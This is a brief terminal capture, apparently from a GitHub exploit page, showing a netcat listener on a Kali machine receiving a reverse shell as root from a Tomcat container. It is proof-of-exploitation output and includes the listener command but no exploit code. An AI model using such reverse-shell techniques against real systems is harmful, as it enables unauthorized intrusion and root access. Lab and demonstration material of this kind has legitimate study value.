 (base) ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.176.2.
Ncat: Connection from 192.168.176.2:54974.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6e21e19fe54f:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@6e21e19fe54f:/usr/local/tomcat#